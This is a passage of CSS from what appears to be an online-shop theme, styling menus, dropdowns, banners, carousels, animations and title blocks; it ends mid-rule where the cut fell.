.mv_item.is_parent:after {
    float: right;
    content: "\F105"
}

.stmenu_vertical.col-md-3 {
    padding-left: 0;
    padding-right: 0
}

.stmenu_vertical .stmenu_vs {
    top: 0;
    left: 100%
}

.stmenu_vs {
    display: none;
    position: absolute;
    background: #fff;
    z-index: 70;
    max-width: none
}

.mv_level_1:hover .stmenu_vs {
    display: block
}

#header_primary #st_menu_0 {
    display: none
}

#st_mega_menu_wrap .ml_level_0.menu_ver_open_lg #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_md #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_xl #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_xxl #st_ma_0 {
    border-bottom-color: transparent
}

.stmenu_vertical.stmenu_vertical_box .mv_level_1 {
    position: static
}

.stmenu_vertical.stmenu_vertical_box .stmenu_vs {
    bottom: 0
}

.st_menu_brand {
    margin-bottom: 10px
}

.mobile_nav_box .mo_mu_level_0 {
    margin-bottom: 0
}

.mobile_nav_box .search_widget_block {
    padding: .625rem
}

#st_ma_0 {
    width: 292px
}

.dropdown_wrap {
    position: relative
}

.dropdown_tri {
    display: inline-block;
    color: #444
}

.dropdown_tri .arrow {
    display: none
}

.facet_dropdown_item .dropdown_tri {
    height: 30px;
    line-height: 30px
}

.dropdown_tri_in .arrow,
.toggle_btn .arrow {
    opacity: .7;
    margin-left: 0;
    margin-right: 0;
    vertical-align: top
}

.dropdown_tri_in .arrow_down,
.toggle_btn .arrow_down {
    display: inline
}

.dropdown_tri_in .arrow_up,
.dropdown_wrap.open .dropdown_tri_in .arrow_down,
.toggle_btn .arrow_up,
.toggle_btn.collapsed .arrow_down {
    display: none
}

.dropdown_wrap.open .dropdown_tri_in .arrow_up,
.toggle_btn.collapsed .arrow_up {
    display: inline
}

.dropdown_list {
    background: transparent;
    display: none;
    position: absolute;
    margin: 0;
    left: 0;
    top: 100%;
    min-width: 120px;
    z-index: 99;
    padding-top: 10px;
    text-align: left
}

.blockcart .dropdown_list {
    width: 380px
}

.dropdown_list .dropdown_box {
    border: 1px solid #d9d9d9;
    background: #fff
}

.dropdown_list .dropdown_list_ul {
    list-style: none;
    margin: 0
}

.dropdown_list .dropdown_list_ul li {
    border-bottom: 1px solid #d9d9d9
}

.dropdown_list .dropdown_list_ul li:last-child {
    border-bottom: none
}

.dropdown_list .dropdown_list_ul li .dropdown_list_item {
    display: block;
    white-space: nowrap;
    padding: 8px
}

.dropdown_list .dropdown_list_ul li .dropdown_list_item:hover {
    background: #f7f7f7
}

#footer-bottom .dropdown_list {
    top: auto;
    bottom: 100%;
    padding-top: 0;
    padding-bottom: 10px
}

#footer-bottom .dropdown_list:before {
    top: auto;
    bottom: 5px;
    border: 6px solid transparent;
    border-bottom: none;
    border-top-color: #d9d9d9
}

#footer-bottom .dropdown_wrap {
    position: relative;
    display: inline-block;
    padding: 0 8px
}

#footer-bottom #footer_bottom_left {
    float: left
}

#footer-bottom #footer_bottom_left .dropdown_list:before {
    left: 20px
}

#footer-bottom #footer_bottom_right {
    float: right
}

#footer-bottom #footer_bottom_right .dropdown_list {
    left: auto;
    right: 0
}

#footer-bottom #footer_bottom_right .dropdown_list:before {
    right: 20px
}

#footer-bottom.footer_bottom_center #footer_bottom_left,
#footer-bottom.footer_bottom_center #footer_bottom_right {
    text-align: center;
    float: none
}

#footer-bottom.footer_bottom_center #footer_bottom_right {
    margin-bottom: 1em
}

.dropdown_wrap.open .dropdown_list {
    display: block
}

.dropdown_wrap.open .dropdown_list.no_show_empty {
    display: none
}

.dropdown_wrap.open .dropdown_tri {
    color: #00a161
}

.dropdown_list:before {
    content: "";
    position: absolute;
    top: 4px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px
}

.dropdown_list.dropdown_right {
    left: auto;
    right: 0
}

.dropdown_list.dropdown_right:before {
    left: auto;
    right: 20px
}

#header_bottom .dropdown_list,
#header_right .dropdown_list,
#main_menu_widgets .dropdown_list,
#mobile_bar_right .dropdown_list,
#nav_right .dropdown_list,
.checkout_header_right .dropdown_list,
.pro_cart_right .dropdown_list,
.pro_name_right .dropdown_list,
.pro_price_right .dropdown_list {
    left: auto;
    right: 0
}

#header_bottom .dropdown_list:before,
#header_right .dropdown_list:before,
#main_menu_widgets .dropdown_list:before,
#mobile_bar_right .dropdown_list:before,
#nav_right .dropdown_list:before,
.checkout_header_right .dropdown_list:before,
.pro_cart_right .dropdown_list:before,
.pro_name_right .dropdown_list:before,
.pro_price_right .dropdown_list:before {
    left: auto;
    right: 20px
}

.st_banner_row {
    overflow: hidden
}

.banner_col {
    padding-left: 10px;
    padding-right: 10px
}

.banner_col.banner_b .st_banner_block {
    margin-bottom: 20px
}

.st_banner_row.row,
.st_banner_row .row {
    margin-left: -10px;
    margin-right: -10px
}

.banner_box {
    position: relative;
    overflow: hidden;
    text-align: center
}

.banner_box .banner_image_box {
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.banner_box .banner_scaffold {
    display: table;
    width: 100%;
    vertical-align: middle;
    position: relative;
    z-index: 2
}

.banner_box .banner_scaffold .text_td {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    padding: 20px 16px
}

.banner_box .banner_scaffold .text_td.banner_text_top {
    vertical-align: top
}

.banner_box .banner_scaffold .text_td.banner_text_bottom {
    vertical-align: bottom
}

.st_banner_block {
    display: block;
    overflow: hidden;
    position: relative
}

.st_banner_block .adveditor_image {
    display: block;
    margin: 0 auto
}

.st_banner_block .st_banner_image {
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.st_banner_block .text_table_wrap {
    z-index: 3
}

.st_banner_8 .banner_box_0 .banner_scaffold {
    height: 420px
}

.st_banner_8 .banner_box_1 .banner_scaffold,
.st_banner_8 .banner_box_2 .banner_scaffold,
.st_banner_8 .banner_box_3 .banner_scaffold {
    height: 200px
}

.hover_effect_1 .st_banner_block .adveditor_image,
.hover_effect_1 .st_banner_block .st_banner_image {
    -webkit-transition: all 1s ease;
    transition: all 1s ease
}

.hover_effect_1 .st_banner_block:hover .adveditor_image,
.hover_effect_1 .st_banner_block:hover .st_banner_image {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    opacity: .8
}

.hover_effect_1 .banner_box .banner_image_box {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_1 .banner_box:hover .banner_image_box {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    opacity: .8
}

.hover_effect_2 .st_banner_block:before {
    display: block;
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    content: "";
    margin: 0;
    border: 2px solid #fff;
    -webkit-transition: all .4s;
    transition: all .4s;
    opacity: 0
}

.hover_effect_2 .st_banner_block:hover:before {
    margin: 8px;
    opacity: 1
}

.hover_effect_3 .st_banner_block:before {
    display: block;
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    content: "";
    background: #fff;
    -webkit-transition: all .4s;
    transition: all .4s;
    opacity: 0
}

.hover_effect_3 .st_banner_block:hover:before {
    opacity: .4;
    margin: 12px
}

.hover_effect_4 .st_banner_block .adveditor_image,
.hover_effect_4 .st_banner_block .st_banner_image {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_4 .st_banner_block:hover .adveditor_image,
.hover_effect_4 .st_banner_block:hover .st_banner_image {
    opacity: .8
}

.hover_effect_4 .banner_box .banner_image_box {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_4 .banner_box:hover .banner_image_box {
    opacity: .8
}

.st_owl_carousel_block {
    display: block;
    overflow: hidden;
    position: relative;
    text-align: center
}

.st_owl_carousel_block .st_owl_carousel_image {
    display: block;
    margin: 0 auto
}

.owl-carousel-banner .st_owl_carousel_block img,
.st_owl_carousel_3 .st_owl_carousel_block img {
    background: #fff
}

.owl-carousel-banner .st_owl_carousel_block:hover img,
.st_owl_carousel_3 .st_owl_carousel_block:hover img {
    opacity: .6;
    filter: alpha(opacity=60)
}

.owl-carousel-banner .st_owl_carousel_block {
    margin-bottom: 20px
}

.owl-carousel-banner .st_owl_carousel_block:last-child {
    margin-bottom: 0 !important
}

.carousel_banner_nbr_1 .st_owl_carousel_block {
    margin-bottom: 0
}

.st_swiper_banner .swiper-slide {
    margin-bottom: 20px
}

.st_swiper_banner .swiper-slide:last-child {
    margin-bottom: 0 !important
}

.st_swiper_image {
    display: block;
    margin: 0 auto
}

.swiper_custom_bar {
    width: 0;
    max-width: 100%;
    height: 4px;
    background: #444
}

.swiper_custom_progress {
    width: 100%;
    left: 0;
    right: 0;
    background: #ededed
}

.swiper_custom_progress.swiper_custom_progress_1 {
    top: 0
}

.swiper_custom_progress.swiper_custom_progress_2 {
    bottom: 0
}

.swiper_images_slider .style_content {
    display: none
}

.swiper_images_slider .st_swiper_banner .style_content,
.swiper_images_slider .style_content.curr_swiper {
    display: inline-block
}

.swiper_images_slider .swiper-container {
    width: 100%
}

.st_swiper_block {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: top
}

.adveditor_box {
    padding-bottom: 2.375rem
}

.adveditor_box .form-check {
    display: inline-block;
    margin-right: 6px
}

.adveditor_content,
.st_image_layered_description {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.st_image_layered_description {
    z-index: 4
}

.st_image_layered_description_inner {
    display: inline-block;
    padding: 10px
}

.adveditor_content {
    padding: 5%
}

.input-group-addon img {
    max-width: none
}

.adveditor_btn {
    margin: 0 4px 4px 0
}

.adveditor_help_link img {
    display: none
}

.adveditor_top {
    background: #333
}

.adveditor_top .adveditor_curr {
    -webkit-box-shadow: 0 0 2px red;
    box-shadow: 0 0 2px red
}

.adveditor_middle {
    background: #464646
}

.adveditor_source_code.form-control {
    height: 100px
}

.style_content.layered_content {
    display: inline-block
}

.adveditor_content .style_content {
    color: #fff
}

.style_content .h1.closer,
.style_content .h2.closer,
.style_content .h3.closer,
.style_content .h4.closer,
.style_content .h5.closer,
.style_content .h6.closer,
.style_content div.closer,
.style_content h1.closer,
.style_content h2.closer,
.style_content h3.closer,
.style_content h4.closer,
.style_content h5.closer,
.style_content h6.closer,
.style_content p.closer {
    line-height: 120%;
    margin-bottom: 0
}

.style_content p {
    margin-bottom: .5rem
}

.style_content .btn {
    margin-bottom: .5rem;
    margin-right: .5rem
}

.style_content .btn.last {
    margin-right: 0
}

.style_content .btn.hover_fly_btn {
    margin-bottom: 0;
    margin-right: 0
}

.style_content .notification_buttons .btn {
    margin-bottom: 0
}

.style_content .spacer {
    clear: both;
    height: 1rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    background: none
}

.style_content .easy_link {
    margin-top: .375rem;
    margin-bottom: .25rem
}

.style_content ul {
    list-style-type: disc
}

.style_content ul.list-unstyled,
.style_content ul.nav-tabs {
    list-style: none
}

.adveditor_content .steasy_divider_item {
    width: 30px
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translateZ(0)
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.grabbing {
    cursor: url(../css/d817e1dba5bd5d891d0504bf1715807b.png) 8 8, move
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0)
}

.owl-theme .owl-controls {
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme.owl-navigation-lr {
    overflow: hidden
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div {
    position: absolute;
    overflow: hidden;
    top: 0;
    bottom: 0;
    height: 100%;
    color: #fff;
    background: rgba(0, 0, 0, .4);
    text-align: center;
    width: 46px
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled {
    color: #777;
    cursor: default
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div i {
    height: 34px;
    line-height: 34px;
    width: 34px;
    display: inline-block;
    top: 50%;
    left: 6px;
    margin-top: -17px;
    position: absolute;
    text-align: center;
    font-size: 1.5em
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div:hover {
    background: rgba(0, 0, 0, .8)
}

.products_slider .owl-theme.owl-navigation-lr .owl-controls .owl-buttons div:hover {
    background: #777
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled:hover {
    background: rgba(68, 68, 68, .4)
}

.products_slider .owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled:hover {
    background: #ccc
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons .owl-prev {
    left: -100px;
    -webkit-transition: left .3s ease;
    transition: left .3s ease;
    padding-left: 6px
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons .owl-next {
    right: -100px;
    -webkit-transition: right .3s ease;
    transition: right .3s ease;
    padding-right: 6px
}

.owl-theme.owl-navigation-lr.owl-navigation_visible .owl-controls .owl-buttons .owl-prev,
.owl-theme.owl-navigation-lr:hover .owl-controls .owl-buttons .owl-prev {
    left: 0
}

.owl-theme.owl-navigation-lr.owl-navigation_visible .owl-controls .owl-buttons .owl-next,
.owl-theme.owl-navigation-lr:hover .owl-controls .owl-buttons .owl-next {
    right: 0
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 50%;
    margin-top: -34px;
    bottom: auto;
    height: auto;
    padding: 0;
    width: auto
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i {
    height: 68px;
    line-height: 66px;
    width: 36px;
    top: auto;
    left: auto;
    margin-top: 0;
    position: static
}

#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i {
    height: 48px;
    line-height: 48px;
    width: 26px
}

.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 40%;
    background: #ccc
}

#thumbs_list.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
#thumbs_list.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div,
.brands-itemslider.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.brands-itemslider.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 50%;
    margin-top: -24px
}

.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    border-radius: 4px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div {
    margin-top: -20px;
    border-radius: 100px;
    overflow: hidden
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i {
    height: 40px;
    line-height: 40px;
    width: 40px;
    border-radius: 100px
}

#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i {
    height: 30px;
    line-height: 30px;
    width: 30px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle.owl-navigation_visible .owl-controls .owl-buttons .owl-prev,
.owl-theme.owl-navigation-lr.owl-navigation-circle:hover .owl-controls .owl-buttons .owl-prev {
    left: 10px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle.owl-navigation_visible .owl-controls .owl-buttons .owl-next,
.owl-theme.owl-navigation-lr.owl-navigation-circle:hover .owl-controls .owl-buttons .owl-next {
    right: 10px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons {
    position: absolute;
    top: -56px;
    right: 0
}

#left_column .owl-theme.owl-navigation-tr .owl-controls .owl-buttons,
#right_column .owl-theme.owl-navigation-tr .owl-controls .owl-buttons {
    right: 6px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div {
    height: 30px;
    line-height: 30px;
    width: 30px;
    overflow: hidden;
    text-align: center;
    color: #444;
    border-radius: 4px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.disabled {
    color: #999;
    cursor: default
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.owl-prev {
    margin-right: 2px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div:hover {
    background-color: #f2f2f2
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.disabled:hover {
    background-color: transparent
}

.owl_images_slider .owl-pagination {
    position: absolute;
    text-align: center;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 6px
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    line-height: 12px;
    margin: 4px;
    border-radius: 20px;
    background: #777
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls .owl-page:hover span {
    background: #444
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 20px
}

.owl-item.loading {
    min-height: 60px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat 50%
}

.products_slider .owl-item.loading {
    background: none;
    min-height: none
}

.products_slider .owl-item.loading .discount,
.products_slider .owl-item.loading .new,
.products_slider .owl-item.loading .on-sale {
    display: none
}

.owl-item.loading .blog_image,
.owl-item.loading .fc_cat_image,
.owl-item.loading .product_img_link {
    min-height: 60px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat bottom
}

.owl_bar {
    width: 0;
    max-width: 100%;
    height: 4px;
    background: #444
}

.owl_progressBar {
    width: 100%;
    background: #ededed
}

.st_owl_carousel_text.text_table_wrap .text_table .text_td {
    padding-left: 60px;
    padding-right: 60px
}

#left_column .st_owl_carousel_text.text_table_wrap .text_table .text_td,
#right_column .st_owl_carousel_text.text_table_wrap .text_table .text_td {
    padding-left: 16px;
    padding-right: 16px
}

.st_owl_carousel_text .text-center div,
.st_owl_carousel_text .text-center div.text_inner_box,
.st_owl_carousel_text .text-center h1,
.st_owl_carousel_text .text-center h2,
.st_owl_carousel_text .text-center h3,
.st_owl_carousel_text .text-center h4,
.st_owl_carousel_text .text-center h5,
.st_owl_carousel_text .text-center h6,
.st_owl_carousel_text .text-center p {
    display: block;
    float: none
}

.st_owl_carousel_text .text-center div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-center div.text_inner_box.text_inner_box_right {
    float: right
}

.st_owl_carousel_text .text-right div,
.st_owl_carousel_text .text-right h1,
.st_owl_carousel_text .text-right h2,
.st_owl_carousel_text .text-right h3,
.st_owl_carousel_text .text-right h4,
.st_owl_carousel_text .text-right h5,
.st_owl_carousel_text .text-right h6,
.st_owl_carousel_text .text-right p {
    display: inline-block;
    float: right;
    clear: both
}

.st_owl_carousel_text .text-right div.text_inner_box {
    display: block;
    float: none
}

.st_owl_carousel_text .text-right div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-right div.text_inner_box.text_inner_box_right {
    float: right
}

.st_owl_carousel_text .text-left div,
.st_owl_carousel_text .text-left h1,
.st_owl_carousel_text .text-left h2,
.st_owl_carousel_text .text-left h3,
.st_owl_carousel_text .text-left h4,
.st_owl_carousel_text .text-left h5,
.st_owl_carousel_text .text-left h6,
.st_owl_carousel_text .text-left p {
    display: inline-block;
    float: left;
    clear: both
}

.st_owl_carousel_text .text-left div.text_inner_box {
    display: block;
    float: none
}

.st_owl_carousel_text .text-left div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-left div.text_inner_box.text_inner_box_right {
    float: right
}

.owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x: 50%;
    -webkit-perspective-origin-y: 50%;
    -moz-perspective: 1200px;
    -moz-perspective-origin-x: 50%;
    -moz-perspective-origin-y: 50%;
    perspective: 1200px
}

.owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease
}

.owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease
}

.owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    animation: backSlideOut 1s both ease
}

.owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease
}

.owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both
}

.owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    animation: goDown .6s ease both
}

.owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both
}

.owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both
}

@-webkit-keyframes empty {
    0% {
        opacity: 1
    }
}

@keyframes empty {
    0% {
        opacity: 1
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@-webkit-keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%)
    }

    to {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%)
    }
}

@keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
        transform: translateZ(-500px)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
        transform: translateZ(-500px) translateX(-200%)
    }

    to {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
        transform: translateZ(-500px) translateX(-200%)
    }
}

@-webkit-keyframes backSlideIn {

    0%,
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0)
    }
}

@keyframes backSlideIn {

    0%,
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%);
        transform: translateZ(-500px) translateX(200%)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
        transform: translateZ(-500px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0);
        transform: translateZ(0) translateX(0)
    }
}

@-webkit-keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(.8)
    }
}

@keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(.8);
        transform: scale(.8)
    }
}

@-webkit-keyframes goDown {
    0% {
        -webkit-transform: translateY(-100%)
    }
}

@keyframes goDown {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

@-webkit-keyframes scaleUpFrom {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
}

@keyframes scaleUpFrom {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

@-webkit-keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
}

@keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

.heading_color,
.page_heading,
.table-bordered thead th {
    color: #444
}

.page_heading {
    font-size: 1rem;
    line-height: 1.5;
    text-transform: uppercase;
    font-weight: 400
}

.from_blcok .page_heading {
    font-size: 1rem;
    padding: 1rem;
    margin-bottom: 0
}

.title_block {
    margin: 0 0 20px
}

.title_block .title_block_inner {
    font-size: 1rem;
    text-transform: uppercase;
    color: #444;
    display: inline-block;
    padding: 6px 0;
    line-height: 1.5;
    font-weight: 400
}

.title_block .swiper-button-tr {
    margin-left: 6px;
    white-space: nowrap
}

.title_block a.title_block_inner.selected,
.title_block a.title_block_inner:hover {
    color: #00a161
}

#footer .title_block {
    margin-bottom: 10px;
    border-bottom: none;
    position: relative
}

#footer .title_block .title_block_inner {
    position: relative;
    z-index: 2;
    display: inline-block;
    border-bottom: none;
    padding: 0
}

.title_block .flex_child {
    background-position: 0;
    background-repeat: repeat-x
}

.title_align_0 .title_flex_left {
    display: none
}

.title_align_0 .title_block_inner {
    padding-right: 6px
}

.title_align_1 .title_block_inner {
    padding-right: 6px;
    padding-left: 6px
}

.title_align_2 .title_flex_right {
    display: none
}

.title_align_2 .title_block_inner {
    padding-left: 6px
}

.title_style_0 {
    -webkit-box-align: stretch;
    box-align: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -ms-flex-align: stretch;
    border-color: #f4f5f6;
    border-bottom-width: 0;
    border-bottom-style: solid
}

.title_style_0 .title_block_inner {
    border-color: #b2b2b2;
    border-bottom-width: 0;
    border-bottom-style: solid;
    margin-bottom: 0
}

.title_style_1 .flex_child {
    height: 0
}

.title_style_1 .flex_child,
.title_style_2 .flex_child {
    overflow: hidden;
    font-size: 0;
    border-color: #f4f5f6;
    border-bottom-width: 1px;
    border-bottom-style: solid
}

.title_style_2 .flex_child {
    height: 6px;
    border-top-width: 1px;
    border-top-style: solid
}

.title_style_3 .flex_child {
    -webkit-box-flex: 0;
    box-flex: 0;
    -moz-flex: 0 0 38px;
    -ms-flex: 0 0 38px;
    flex: 0 0 38px;
    height: 0;
    overflow: hidden;
    font-size: 0;
    border-color: #f4f5f6;
    border-bottom-width: 1px;
    border-bottom-style: solid
}

#left_column .title_style_3 .flex_child,
#right_column .title_style_3 .flex_child {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.title_style_3 .title_flex_left {
    margin-left: auto
}

.title_style_3 .title_flex_right {
    margin-right: auto
}

.column_block .title_style_0 {
    border-bottom: none
}

.column_block .title_style_0 .title_block_inner {
    border-bottom: none;
    margin-bottom: 0
}

.column_block .title_style_1 .flex_child,
.column_block .title_style_2 .flex_child {
    height: 0;
    border: none
}

#home-page-tabs.title_block a,
#home-page-tabs.title_block h3,
.pc_slider_tabs.title_block a,
.pc_slider_tabs.title_block h3 {
    margin-right: 20px;
    border-bottom-color: transparent
}

#home-page-tabs.title_block a.selected,
#home-page-tabs.title_block h3.selected,
.pc_slider_tabs.title_block a.selected,
.pc_slider_tabs.title_block h3.selected {
    border-bottom-color: #d9d9d9
}

.s_title_block {
    font-weight: 400;
    font-size: 1em;
    padding: 0;
    height: 1.5em;
    line-height: 1.5em;
    overflow: hidden;
    display: block;
    margin-bottom: 6px;
    margin-top: 0;
    font-size: .875rem
}

.s_title_block.nohidden {
    height: auto
}

.s_title_block.two_rows {
    height: 3em
}

.featured_categories_item .s_title_block {
    margin-bottom: 0;
    padding-bottom: 6px
}

.s_title_block a {
    display: block
}

#blockpack .s_title_block a {
    display: inline
}

.pro_column_right .s_title_block {
    font-size: .75rem
}

.breadcrumb_wrapper {
    border-bottom: 1px solid #f2f2f2;
    border-top: 0 solid #f2f2f2;
    padding: 8px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.breadcrumb_nav {
    background: none;
    margin: 0;
    padding: 0
}

.breadcrumb_nav ul {
    margin-bottom: 0
}

.breadcrumb_nav li,
.breadcrumb_nav ul {
    display: inline
}

.breadcrumb_nav .navigation-pipe {
    margin: 0 5px;
    display: inline-block
}

.breadcrumb_spacing {
    font-size: 0;
    overflow: hidden;
    height: 12px
}

.pro_first_box {
    position: relative;
    overflow: hidden;
    z-index: 2
}

.pro_first_box .hover_fly {
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.hover_fly .hover_fly_btn {
